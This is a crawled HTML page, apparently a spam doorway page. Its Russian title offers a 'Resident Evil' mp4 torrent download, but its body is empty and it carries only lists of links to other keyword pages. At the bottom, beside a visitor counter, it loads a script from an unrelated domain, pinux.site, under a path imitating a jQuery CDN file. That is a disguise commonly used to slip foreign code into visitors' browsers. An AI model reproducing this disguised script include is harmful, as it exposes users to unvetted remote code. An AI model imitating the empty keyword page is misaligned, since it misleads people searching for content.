

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-obitel-zla-mp4-torrent-skachat.html
body_size: 1764
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обитель зла mp4 торрент скачать - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обитель зла mp4 торрент скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-ah-i-oh-idut-v-pohod.html">Ах и ох идут в поход</a></li>
                                <li><a href="wgm-preza.html">Преза</a></li>
                                <li><a href="wgm-raspisanie-zanyatiy-v-atlantike.html">Расписание занятий в атлантике</a></li>
                                <li><a href="wgm-skachat-rington-marilyn-manson-sweet-dreams.html">Скачать рингтон marilyn manson sweet dreams</a></li>
                                <li><a href="wgm-cheboksary-syktyvkar-avtobus-raspisanie.html">Чебоксары сыктывкар автобус расписание</a></li>
                                <li><a href="wgm-dogovor-dareniya-avtomobilya-skachat-blank-besplatno.html">Договор дарения автомобиля скачать бланк бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-paket-kodekov-k-lite-codec-pack.html">Скачать пакет кодеков k lite codec pack</a></li>
                                            <li><a href="wgm-vvedenie-v-informacionnyy-poisk.html">Введение в информационный поиск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-taksi-4-god-vypuska.html">Такси 4 год выпуска</a></li>
                                            <li><a href="wgm-film-klad-na-dne-ozera.html">Фильм клад на дне озера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-ustanovka-gparted.html">Установка gparted</a></li>
                                            <li><a href="wgm-skachat-pesnyu-s-basami-besplatno.html">Скачать песню с басами бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-drayvera-na-packard-bell-tm85.html">Скачать драйвера на packard bell tm85</a></li>
                                            <li><a href="wgm-grimm-2-sezon-skachat-torrent-mp4.html">Гримм 2 сезон скачать торрент mp4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
